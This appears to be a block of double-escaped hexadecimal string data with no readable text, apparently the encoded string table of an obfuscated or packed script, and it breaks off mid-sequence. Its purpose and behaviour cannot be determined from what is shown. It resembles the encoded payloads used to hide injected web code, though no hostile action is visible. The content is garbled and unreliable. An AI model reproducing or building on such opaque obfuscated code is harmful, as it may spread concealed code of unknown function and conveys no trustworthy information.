\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\